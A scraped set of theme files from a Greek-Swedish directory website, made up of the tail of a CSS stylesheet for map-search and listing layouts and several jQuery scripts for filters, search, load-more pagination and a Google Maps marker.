    letter-spacing: 1px;
    font-style: normal;
    border-radius: 500px;
    background-origin: border-box;
    min-width: 300px;
    margin-top: 20px;
    margin-bottom: 50px;
 }

.tm-header .uk-navbar-item, 
.tm-header .uk-navbar-nav>li>a, 
.tm-header .uk-navbar-toggle{
    min-height: 50px;
}
.uk-container div.wpforms-container div.wpforms-uploader {
    border: 2px dashed #4289c3;
    
}
.gray-bg{
    background: #f7f7f7 !important;
}
.uk-navbar-container:not(.uk-navbar-transparent){
    background: #0061b8 !important;
}
.uk-button{
    font-weight: 700 !important;
    font-size: 13px !important;
    color: #0061b8 !important;
}
.uk-navbar-item, .uk-navbar-nav>li>a, .uk-navbar-toggle,
.uk-navbar-dropdown-nav>li>a{

    font-family: 'Open Sans' !important;
    font-weight: 600 !important;
}

.uk-article-title {
    color:#2086C8 !important;
}
.uk-navbar-toggle .uk-icon{
    color:white;
}
#tm-mobile{
    
}

@media (max-width: 1200px) {
    .uk-logo{
        max-width: 140px;
        padding-right: 0 !important;
    }
    .uk-nav-default>li>a{
        font-weight:600;
        text-transform:uppercase;
        color:white !important;
    }
    .uk-offcanvas-bar{
        background: #055195 !important;
    }
}

.full-col .uk-container{
    max-width:100;
    padding:0;
    min-width:100%;
}
.full-col.hero .el-image {
      object-fit: cover;
    width: 100%;
    max-height: 490px;
}
.video-col iframe{
    min-width:100%;
    width:100% !important;
    min-height:300px;
}

.uk-accordion-title{
    font-weight:700 !important;
    color: #202020  !important;
}
.uk-accordion-content ul{
    
}
.uk-accordion-content ul li{
        font-weight: 600;
    line-height: 26px;
    list-style: square;
    color: #0061b8;
}
.uk-section .wpforms-container input.wpforms-smart-phone-field{
    padding-left:50px !important;
}
.uk-section .wpforms-container .wpforms-field.wpforms-one-third{
    margin-right:15px;
}
.uk-section .wpforms-form .wpforms-field-label{
    text-transform: uppercase !important;
    font-size: 14px !important;
    padding-bottom: 5px !important;
}
.uk-container .wpforms-field-checkbox ul li label:before{
    background:white;
}
.blog-wrapper{
	padding-bottom:0;
}
.tm-page {
    border:none !important;
}
.uk-slider-items .el-item .el-link{
	display:none
}
.uk-slider-items .el-item img{
	transition: all ease 0.4s;
}
.uk-slider-items .el-item:hover img{
	scale: 1.1;
}

.uk-slider-items.uk-grid{
	justify-content:center
}

/*map search styling*/
.wpgmp_map_container .wpgmp_filter_wrappers{
	
    margin: auto;
    display: inherit;
    margin-bottom: 20px;
	background:none;
}
.wpgmp_map_container .wpgmp_filter_wrappers .wpgmp_before_listing{
	display:none;
}
div.wpgmp_listing_header div.wpgmp_search_form{
	
}
.wpgmp_filter_wrappers .categories_filter:before{
	content: "Choose Map Filters:";
    display: inline-block;
    text-align: center;
    font-weight: 600;
    color: #2d2d2d;
    text-transform: uppercase;
    font-size: 17px;
    min-width: 100%;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    top: 0;
}

.wpgmp_filter_wrappers .wpgmp_listing_header:after{
	content: "OR";
    display: inline-block;
    text-align: center;
    font-weight: 600;
    color: #989898;
    text-transform: uppercase;
    font-size: 15px;
    min-width: 100%;
    position: relative;
    top: 0;
    margin-bottom: 5px;
}
html:lang(sv-SE) .wpgmp_filter_wrappers .categories_filter:before{
	content: "Kartökningsfilter:";
}
html:lang(el) .wpgmp_filter_wrappers .categories_filter:before{
	content: "Φίλτρα Αναζήτησης Χάρτη:";
}
.wpgmp_filter_wrappers .categories_filter{
	display: flex;
    flex-direction: row;
    justify-content: center;
	position:relative;
	padding-top:30px;
}
div.wpgmp_search_form input.wpgmp_search_input{
	border: 2px solid #4289c3 !important;
    border-radius: 25px;
    padding: 12px 10px !important;
    height: auto;
    max-width: 500px;
    margin: auto;
    text-align: center;
    margin-bottom: 20px !important;
	font-size: 15px !important;
    color: black !important;
}
.wpgmp_map_container .wpgmp_filter_wrappers
{
	background: #f8f8f8;
    margin-bottom: 0;
    margin-top: 25px;
    padding-bottom: 35px;
    padding-top: 30px;
}
.wpgmp_map_container .wpgmp_filter_wrappers .categories_filter select{
	border: 2px solid #4e8ac5;
    border-radius: 10px;
    padding: 8px 10px;
    height: auto;
    font-family: 'Open Sans';
    color: #2262bb;
	font-weight:700;
    font-size: 14px;
    line-height: 1.4;
    min-width: 180px;
	background-color:white;
	background: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='100' height='100' fill='000'><polygon points='0,0 100,0 50,50'/></svg>") no-repeat;
    background-size: 10px;
    background-position: 95% 15px;
	background:white;
}
.wpgmp_map_container .wpgmp_filter_wrappers .categories_filter select[data-name="%region%"]{
	display:none
}
.wpgmp_map_container .wpgmp_filter_wrappers .categories_filter .categories_filter_reset input{
	background: #facb00;
    color: #2262bb !important;
    border-radius: 30px;
    font-weight: 700 !important;
    text-transform: uppercase;
    padding-left: 15px;
    padding-right: 15px;
    line-height: 1.4 !important;
    font-size: 14px !important;
	cursor:pointer;
}
.wpgmp_iw_content .listing-logo{
	width: 100px;
    margin: auto;
    border-radius: 50%;
    overflow: hidden;
    height: 100px;
    margin-top: 20px;
	background: #fff;
    padding: 10px;
	position:relative;
}
.wpgmp_iw_content .listing-logo:empty { 
	display: none 
}
.wpgmp_iw_content .listing-logo img
{
	display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 90%;
    transform: translate(-50%, -50%);
	z-index:2;
}
.wpgmp_iw_content .fc-itemcontent-padding .fc-item-title.fc-item-primary-text-color,
.wpgmp_iw_content .fc-itemcontent-padding .fc-item-content.fc-item-body-text-color{
	color:white !important;
	text-align:center !important;
	font-family: 'Open Sans' !important;
}
.wpgmp_iw_content .fc-itemcontent-padding .fc-item-content.fc-item-body-text-color a{
	color: black;
    background: #facb00;
    font-weight: 600;
    padding: 2px 10px;
    display: inline-block;
    border-radius: 30px;
    margin-top: 10px;
    margin-bottom: 5px;
    font-size: 13px;
}
.wpgmp_iw_content .fc-itemcontent-padding .fc-item-content.fc-item-body-text-color a:hover{
	text-decoration:none;
}
.wpgmp_infobox .infowindow-close{
	border-radius: 3px;
    background-size: contain;
    filter: invert(1);
}

.full-col.search-map{
	margin-top: -40px;
    margin-bottom: -40px;
}
.search-row-map .uk-container{
	max-width:1000px;
}

.wpgmp_map_container .gmap{
	display: flex;
    flex-direction: row-reverse;
}
.wpgmp_map_container .gmap .wpgmp_map_parent{
	
}
.wpgmp_map_container .gmap .results{
	width: 420px;
    height: 770px;
	background: #F7F7F7;
}
.wpgmp_map_container .gmap .results .location_listing1{
	height: 690px;
    overflow: auto;
}
.wpgmp_map_container .gmap .results .location_listing1

.wpgmp_map_container .gmap .results .location_listing1::-webkit-scrollbar-track
{
	background-color: #F5F5F5;
}
.wpgmp_map_container .gmap .results .location_listing1::-webkit-scrollbar
{
	width: 9px;
	background-color: #F5F5F5;
}
.wpgmp_map_container .gmap .results .location_listing1::-webkit-scrollbar-thumb
{
	border-radius: 3px;
	background-color: #FACB2D;
}
.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations{
    margin: 5px 10px;
    box-sizing: border-box;
    width: calc(100% - 20px);
    border-radius: 10px;
    position: relative;
    overflow: hidden;
    min-height: 110px;
}
.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations .wpgmp_locations_foot{
	display:none
}

.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations .wpgmp_locations_head{
	position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}

.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations .wpgmp_locations_head .wpgmp_location_title{
    position: absolute;
    top: 0;
    left: 0;
    width: calc(100% - 30px);
    height: 100%;
    z-index: 5;
    margin: 15px;
    overflow: hidden;
}
.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations .wpgmp_locations_head .wpgmp_location_title a{
	color: white;
    font-weight: 600;
    font-size: 16px;
    text-shadow:0 0 5px #0000005c;
}
.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations .wpgmp_locations_head .wpgmp_location_title .place_title{
	position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 5;
}
.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations .wpgmp_locations_head .wpgmp_location_meta{
	float: none;
    width: 100%;
    position: absolute;
    z-index: -1;
    bottom: 0;
    left: 0;
}
.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations .wpgmp_locations_head .wpgmp_location_meta span{
	color: white;
    font-weight: 600;
    font-size: 11px;
    border-radius: 4px;
    padding: 3px 8px;
    background: #2262bb;
    border: none;
}
.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations .wpgmp_locations_content{
	position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 1;
    height: 100%;
	background: #cacaca;
}
.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations .wpgmp_locations_content:before{
	content:"";
	display:block;
	width:100%;
	height:100%;
	position:absolute;
	top:0;
	left:0;
	background: #2262bb;
}
.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations:hover .place_title{
	color:#facb00;
}
.wpgmp_map_container .gmap .results .location_listing1 .wpgmp_locations .wpgmp_locations_content img{
	display: block;
    width: 100% !important;
    height: 100%;
    object-fit: cover;
    object-position: center;
	z-index:0;
	position:relative;
	opacity: 0.7;
	background-color:white;
}
.wpgmp_map_container .gmap .results:before{
	content: "MAP RESULTS:";
    display: inline-block;
    text-align: center;
    font-weight: 600;
    color: #2d2d2d;
    font-size: 15px;
    padding-left: 10px;
}
div.wpgmp_categories div.wpgmp_no_locations{
	text-transform: uppercase;
	font-style: normal !important;
    font-family: inherit !important; 
    font-weight: bold !important;
    color: #2262bb;
    text-align: center;
    padding-top: 10px;
}
.wpgmp_map_container .gmap .results .location_pagination1{
	margin: 0;
    padding: 15px 5px;
}
.wpgmp_map_container .gmap .results .location_pagination1 a,
.wpgmp_map_container .gmap .results .location_pagination1 span{
	border-radius: 20px;
    margin: 2px;
    background: #f5ca00;
    color: #2262bb;
    font-weight: 600;
    font-size: 13px;
    padding: 3px 8px;
}
.wpgmp_map_container .gmap .results .location_pagination1 .current{
	background: #2262bb;
	color:white
}
.wpgmp_filter_wrappers .wpgmp_search_form:after{
	display:none;
}

@media (max-width: 1024px) {
	.wpgmp_filter_wrappers .categories_filter{
		flex-direction: column;
    	align-items: center;
	}
	.wpgmp_filter_wrappers .categories_filter div{
		flex-direction: column;
    	align-items: center;
		display:flex;
		width:100%;
	}
	.wpgmp_map_container .wpgmp_filter_wrappers .categories_filter select{
		min-width: 100%;
    	margin: 5px 0;
	}
	.wpgmp_map_container .gmap{
		flex-direction:column;
	}
	.wpgmp_map_container .gmap .results{
		width: 100%;
    	max-width: 100%;
		height: auto;
	}
	.wpgmp_map_container .gmap .results .location_listing1 {
		height: 370px;
	}
	.wpgmp_map_container .gmap .wpgmp_map {
		height: 550px !important;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://greekswedish.net/wp-content/themes/yootheme-child/widgets/bl_search.js?ver=1768452331
body_size: 412
content:
jQuery( function( $ ){
    $( '.bl_search' ).on('click',function(){
        var search_field = $('#search').val();
        $.ajax({
            url : ajaxurl.url,
            data : {
                action: 'search_business_listing',
                search: search_field,
            },
            type : 'POST',
            beforeSend : function( xhr ){
               $( '.bl_search' ).text( 'Searching...' );
            },
            success : function( data ){
                $( '.bl_search' ).text( 'Search' );
                $( '.business-listing-results' ).html(data);

                var button = $( '#loadmore a' ),
                    paged = button.data( 'paged' ),
                    maxPages = button.data( 'max_pages' ),
                    args = button.data( 'args' );

                button.click( function( event ) {

                    event.preventDefault();
                    console.log(paged);
                    $.ajax({
                        type : 'POST',
                        url : ajaxurl.url,
                        data : {
                            paged : paged,
                            args : args,
                            action : 'business_listing_archive_loadmore'
                        },
                        beforeSend : function( xhr ) {
                            button.text( 'Loading...' );
                        },
                        success : function( data ){

                            paged++;
                            button.parent().before( data );
                            button.text( 'Load more' );

                            if( paged == maxPages ) {
                                button.remove();
                            }

                        }

                    });

                } );
            }
        });
        return false;
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://greekswedish.net/wp-content/themes/yootheme-child/realestate-filter.js?ver=6.8.1
body_size: 692
content:
jQuery( function( $ ){
    $( '#realestate-filter' ).submit(function(){
        var filter = $(this);
        $.ajax({
            url : ajaxurl.url,
            data : filter.serialize(),
            type : 'POST',
            beforeSend : function( xhr ){
                filter.find( '.apply_filter_btn' ).text( 'Loading...' );
            },
            success : function( data ){
                filter.find( '.apply_filter_btn' ).text( 'Apply Filters' );
                $( '.realestate-results' ).html(data);

                var button = $( '#loadmore a' ),
                    paged = button.data( 'paged' ),
                    maxPages = button.data( 'max_pages' ),
                    args = button.data( 'args' );

                button.click( function( event ) {

                    event.preventDefault();

                    $.ajax({
                        type : 'POST',
                        url : ajaxurl.url,
                        data : {
                            paged : paged,
                            args : args,
                            action : 'realestate_archive_loadmore'
                        },
                        beforeSend : function( xhr ) {
                            button.text( 'Loading...' );
                        },
                        success : function( data ){

                            paged++;
                            button.parent().before( data );
                            button.text( 'Load more' );

                            if( paged == maxPages ) {
                                button.remove();
                            }

                        }

                    });

                } );
            }
        });
        return false;
    });

    let townsFilter = $('select[name="town-filter"]');
    townsFilter.html("");
    townsFilter.append('<option disabled="disabled" selected value="">Select a town...</option></select>');

    $('select[name="country-filter"]').change(function () {

        // let townsFilter = $('select[name="town-filter"]');
      //  console.log($('select[name="country-filter"]').html());

        if ($(this).val().trim().toLowerCase() === "sweden") switchTownsList("sweden");
        if ($(this).val().trim().toLowerCase() === "greece") switchTownsList("greek");

        $('select[name="town-filter"]').select2();

        function switchTownsList(country) {
            townsFilter.html("");
            let towns_list = JSON.parse(realestate_towns[country]);
            towns_list.forEach(function (town) {
                townsFilter.append('<option value="'+ town + '">' + town + '</option>');
            });
        }
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://greekswedish.net/wp-content/themes/yootheme-child/main.js?ver=6.8.1
body_size: 733
content:
$(document).ready( function (){
    $('select[name="categoryfilter"]').on('change', function(){
        let val = $(this).val();

        $.ajax({
            url: ajaxurl.url,
            type: 'post',
            dataType: 'text',
            data: {
                action: 'get_async_business_listing_subcategory',
                parent: val,
            },

            success: function(data) {
                $('select[name="subcategories"]').html(data);
                $('select[name="subcategories"]').select2();
            },

        });
    });
    $('select[name="categoryfilter"]').select2();
	$('select[name="country"]').select2();
    $('select[name="lang[]"]').select2();

    $('select[name="country-filter"]').select2();
    $('select[name="rent-sale-filter"]').select2();

    /** Dotdotdot Library  **/
    dotdotdotExcerpt();


    $.widget( "custom.catcomplete", $.ui.autocomplete, {
        _create: function() {
            this._super();
            this.widget().menu( "option", "items", "> :not(.ui-autocomplete-category)" );
        },
        _renderMenu: function( ul, items ) {
            var that = this,
                currentCategory = "";
            $.each( items, function( index, item ) {
                var li;
                if ( item.category != currentCategory ) {
                    ul.append( "<li class='ui-autocomplete-category'>" + item.category + "</li>" );
                    currentCategory = item.category;
                }
                li = that._renderItemData( ul, item );
                if ( item.category ) {
                    li.attr( "aria-label", item.category + " : " + item.label );
                    if(item.link){
                        li.html( "<a href='"+item.link+"'>"+item.label+"</a>" );
                    }else {
                        li.html( item.label );
                    }

                }
            });
        }
    });

    if(typeof search_results != "undefined") {
        $("#search").catcomplete({
            delay: 0,
            source: search_results,
            minLength: 3,
        });
    }

});

function dotdotdotExcerpt() {
    const posts = $('.post-content');
    console.log(posts);
    [...posts].forEach((post) => {
        new Dotdotdot(post, {
            ellipsis: "\u2026 ",
            watch: "window",

        });
    });
}

--- FILE ---
content_type: text/javascript
request_url: https://greekswedish.net/wp-content/themes/yootheme-child/map.js?ver=6.8.1
body_size: 113
content:
// Initialize and add the map
function init() {

    // The map, centered at Uluru
    const map = new google.maps.Map(document.getElementById("map"), {
        zoom: 15,
        center: markerPosition,

    });
    // The marker, positioned at Uluru
    const marker = new google.maps.Marker({
        position: markerPosition,
        map: map,
    });
}






--- FILE ---
content_type: text/javascript
request_url: https://greekswedish.net/wp-content/themes/yootheme-child/business-listing-filter.js?ver=6.8.1
body_size: 702
content:
jQuery( function( $ ){
    $( '#business-listing-filter' ).submit(function(){
        var filter = $(this);
        $.ajax({
            url : ajaxurl.url,
            data : filter.serialize(),
            type : 'POST',
            beforeSend : function( xhr ){
                filter.find( '.apply_filter_btn' ).text( 'Loading...' );
            },
            success : function( data ){
                filter.find( '.apply_filter_btn' ).text( 'Apply Filters' );
                $( '.business-listing-results' ).html(data);

                var button = $( '#loadmore a' ),
                    paged = button.data( 'paged' ),
                    maxPages = button.data( 'max_pages' ),
                    args = button.data( 'args' );

                button.click( function( event ) {

                    event.preventDefault();
                    console.log(paged);
                    $.ajax({
                        type : 'POST',
                        url : ajaxurl.url,
                        data : {
                            paged : paged,
                            args : args,
                            action : 'business_listing_archive_loadmore'
                        },
                        beforeSend : function( xhr ) {
                            button.text( 'Loading...' );
                        },
                        success : function( data ){

                            paged++;
                            button.parent().before( data );
                            button.text( 'Load more' );

                            if( paged == maxPages ) {
                                button.remove();
                            }

                        }

                    });

                } );
            }
        });
        return false;
    });
	
	let townsFilter = $('select[name="region"]');
    townsFilter.html("");
    townsFilter.append('<option selected value="">Select a region...</option>');

    $('select[name="country"]').change(function () {

        // let townsFilter = $('select[name="town-filter"]');
      //  console.log($('select[name="country-filter"]').html());

        if ($(this).val().trim().toLowerCase() === "sweden") switchTownsList("sweden");
        if ($(this).val().trim().toLowerCase() === "greece") switchTownsList("greek");

        $('select[name="region"]').select2();

        function switchTownsList(country) {
            townsFilter.html("");
			townsFilter.append('<option selected value="">Select a region...</option>');
            let towns_list = JSON.parse(businesslisting_towns[country]);
            towns_list.forEach(function (town) {
                townsFilter.append('<option value="'+ town + '">' + town + '</option>');
            });
        }
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://greekswedish.net/wp-content/themes/yootheme-child/loadmore.js?ver=6.8.1
body_size: 294
content:
jQuery(function($){
    var button = $( '#loadmore a' ),
        paged = button.data( 'paged' ),
        maxPages = button.data( 'max_pages' ),
        args = button.data( 'args' );

    button.click(function(event) {
        event.preventDefault();
        console.log(paged);

        $.ajax({
            type: 'POST',
            url: ajaxurl, // Use the correct AJAX URL (WordPress AJAX URL)
            data: {
                paged: paged,
                args: args,
                action: 'business_listing_archive_loadmore'
            },
            beforeSend: function(xhr) {
                button.text('Loading...');
            },
            success: function(data) {
                paged++;
                button.parent().before(data);
                button.text('Load more');

                if (paged == maxPages) {
                    button.remove();
                }
            }
        });
    });
});
